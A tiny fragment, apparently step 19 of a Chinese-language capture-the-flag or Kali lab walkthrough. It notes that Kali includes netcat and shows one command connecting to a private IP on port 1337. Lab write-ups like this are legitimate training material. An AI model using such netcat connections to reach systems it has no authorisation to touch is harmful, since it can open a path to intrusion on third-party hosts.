

19.NC

kali自带nc工具,nc 192.168.31.77 1337